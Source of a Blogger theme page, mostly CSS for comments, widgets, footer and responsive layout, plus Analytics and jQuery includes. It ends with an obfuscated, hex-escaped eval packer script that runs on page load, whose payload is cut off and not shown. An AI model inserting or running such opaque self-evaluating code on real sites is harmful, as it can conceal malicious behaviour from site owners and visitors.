.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x